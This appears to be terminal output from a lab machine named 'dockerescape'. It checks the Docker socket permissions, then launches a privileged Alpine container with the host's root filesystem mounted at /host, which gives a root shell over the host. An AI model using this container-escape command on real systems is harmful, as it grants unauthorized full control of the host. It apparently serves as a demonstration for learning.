 user@dockerescape:~$ ll
total 40
drwxr-x--- 6 user user 4096 Mar  2  2024 ./
drwxr-xr-x 3 root root 4096 Mar  1  2024 ../
-rw------- 1 user user  587 Mar  3  2024 .bash_history
-rw-r--r-- 1 user user  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 user user 3771 Jan  6  2022 .bashrc
drwx------ 2 user user 4096 Mar  1  2024 .cache/
drwxrwxr-x 3 user user 4096 Mar  3  2024 docker-escape/
drwxrwxr-x 3 user user 4096 Mar  2  2024 .local/
-rw-r--r-- 1 user user  807 Jan  6  2022 .profile
drwx------ 2 user user 4096 Mar  1  2024 .ssh/
-rw-r--r-- 1 user user    0 Mar  1  2024 .sudo_as_admin_successful
user@dockerescape:~$ ls -l /var/run/docker.sock
srw-rw---- 1 root docker 0 Oct 25 14:51 /var/run/docker.sock
user@dockerescape:~$ sudo docker run -it --privileged -v /:/host alpine sh
/ # _